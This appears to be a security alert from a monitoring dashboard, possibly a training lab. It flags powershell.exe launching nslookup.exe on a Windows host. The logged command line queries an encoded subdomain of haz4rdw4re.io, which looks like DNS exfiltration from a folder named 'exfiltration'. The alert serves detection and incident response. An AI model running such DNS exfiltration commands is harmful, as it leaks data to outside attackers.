 1030
Suspicious Parent Child
Relationship
High
Process
Sep 22nd 2025 at
15:58
Awaiting
action
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/22/2025 15:56:11.817
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
3800
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe"
nLz8nMDy7NzU0sqtSryCmu4OVyprsk.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
Playbook link